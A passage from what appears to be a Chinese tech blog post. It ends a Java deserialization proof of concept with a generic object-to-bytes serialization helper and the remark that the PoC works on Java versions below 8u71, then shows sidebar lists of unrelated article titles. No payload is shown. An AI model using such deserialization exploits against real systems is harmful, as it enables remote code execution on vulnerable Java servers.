try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
return baout.toByteArray();
}
}
}

最后
poc适用的版本应该是<8u71
边栏推荐
猜你喜欢

webrtc中的视频编码(一) 视频编码模块轮廓

MySQL数据库面试题总结(2022最新版)

scrapy 爬取当当图书名字图片
![Embedded system driver primary [4] - under the basis of character device driver _ concurrency control](/img/96/5224d2de152eb738703cd201fb8407.png)
Embedded system driver primary [4] - under the basis of character device driver _ concurrency control

webrtc中视频采集实现分析(二) 视频帧的分发

嵌入式系统驱动初级【4】——字符设备驱动基础下_并发控制

利用Jenkins实现Unity自动化构建

8、自定义映射resultMap

进入古诗文网站个人中心,绕过登录

ORACLE LINUX 6.5 安装重启后Kernel panic - not syncing : Fatal exception
随机推荐
去重的几种方式
页面刷新没有执行watch?
IP地址查询
嵌入式系统驱动初级【3】——字符设备驱动基础中_IO模型
JS基础--强制类型转换(易错点,自用)
嵌入式系统驱动初级【4】——字符设备驱动基础下_并发控制
EntityComponentSystemSamples学习笔记
7.13 Day20----MYSQL
bind和function
PHP实现异步执行程序
部署LVS-DR群集【实验】
Embedded system driver primary [4] - under the basis of character device driver _ concurrency control
Set集合与Map集合
8.03 Day34---BaseMapper query statement usage
Delphi-C端有趣的菜单操作界面设计
JNI基本使用
谷粒商城-基础篇(项目简介&项目搭建)
es6 学习记录
MediaCodec支持的类型
webtrc 中VideoAdapter类中的作用及局限